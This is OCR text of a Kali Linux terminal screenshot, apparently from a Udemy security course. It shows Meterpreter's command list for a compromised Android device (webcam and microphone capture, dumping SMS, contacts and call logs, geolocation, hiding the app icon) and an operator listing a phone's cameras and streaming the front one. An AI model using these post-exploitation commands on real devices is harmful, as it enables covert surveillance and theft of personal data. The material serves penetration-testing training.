 Applications Places Terminator Wed 20:47 1
root@kali: /opt/TheFatRat
root@kali: /opt/TheFatRat 146x39
------- -----------
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_stream 2
udemy